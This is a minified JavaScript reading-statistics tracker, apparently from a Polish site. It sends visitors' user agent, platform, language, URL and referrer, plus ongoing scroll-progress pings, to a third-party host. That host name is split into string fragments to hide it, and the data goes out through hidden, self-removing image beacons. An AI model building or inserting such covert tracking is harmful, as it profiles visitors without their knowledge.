if(top.window.X9827e9e8daaa2324fc15bbd037a45cda==undefined) {top.window.X9827e9e8daaa2324fc15bbd037a45cda=1;X2185324280={a:function(){I2185324280="uhXxi2bxXjsumceylk0kkrms2h39k9";coo_n="us"+("t"+"at_")+I2185324280+"=";coo_s=document.cookie.split(";");coo_uu_2185324280=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2185324280=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2185324280+'_'+coo_uu_2185324280+'?sess=15628823357906&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2185324280.w_act=1;X2185324280.w_act_single=0;});this.aE(top.window,"blur",function(){X2185324280.w_act_single=1;X2185324280.lifelimit=(new Date().getTime())+3*60*1000;X2185324280.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2185324280.aE(d,"mousemove",X2185324280.rIT);X2185324280.aE(d,"click",X2185324280.rIT);X2185324280.aE(w,"scroll",X2185324280.rIT);X2185324280.aE(d,"keyup",X2185324280.rIT);X2185324280.aE(d,"touchstart",X2185324280.rIT);X2185324280.aE(d,"touchmove",X2185324280.rIT);X2185324280.rIT();});this.ping=function(){if(X2185324280.stopped!=0) return false;t=(new Date().getTime());if(X2185324280.w_act==1 || X2185324280.w_act_single==1) {X2185324280.im('/livestat/uhXxi2bxXjsumceylk0kkrms2h39k9/15628823357906?p='+X2185324280.pos_progress+'&t='+t+X2185324280.e_info);if(X2185324280.e_info!="") X2185324280.e_info="";if(X2185324280.w_act_single==1) {X2185324280.w_act=0;X2185324280.w_act_single=0;}} else {if(t>X2185324280.lifelimit) X2185324280.imX();}if(t>X2185324280.t_dur) X2185324280.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2185324280.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2185324280;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2185324280.scrl);X.rE(top.window,"resize",X2185324280.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["dG8lMjBuaWUlMjB0eWxrbw==","emFkYW5pZSUyMGluJUM1JUJDeW5pZXJ5am5lJTNCJTIwdG8=","c3p0dWthJTIwcHJ6eXdyYWNhbmlhJTIwZHVzenk="];this.string_end = ["Z29kbiVDNCU4NSUyMHBvZHppd3UlMjBwcnp5c3olQzUlODJvJUM1JTlCJUM0JTg3","aW0lMjBkJUM1JTgydWdvdHJ3YSVDNSU4MiVDNCU4NSUyMGk=","d2llbGUlMjBsYXQlMkMlMjB6YXBld25pYWolQzQlODVj"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2185324280.rsz();X2185324280.scrl();},4500);this.aE(top.window,"resize",function(){if(X2185324280.timer_resize!=false) clearTimeout(X2185324280.timer_resize);X2185324280.timer_resize=setTimeout(X2185324280.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2185324280.timer_scroll!=false) clearTimeout(X2185324280.timer_scroll);X2185324280.timer_scroll=setTimeout(X2185324280.scrl, 200);});}}setTimeout(X2185324280.ping, 250);this.intv=setInterval(X2185324280.ping, 5000);},rIT:function(){if(X2185324280.intv==false) return false;clearTimeout(X2185324280.idleTimer);X2185324280.idleTimer=setTimeout(function(){ X2185324280.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2185324280=document.createElement("img");im2185324280.style.cssText='position:absolute !important; visibility:hidden !important;';im2185324280.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2185324280.onload = function(){ if(im2185324280.parentNode!=undefined) im2185324280.parentNode.removeChild(im2185324280); };im2185324280.onerror = function(){ if(im2185324280.parentNode!=undefined) im2185324280.parentNode.removeChild(im2185324280); X2185324280.imX(); };document.body.appendChild(im2185324280);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2185324280.a();}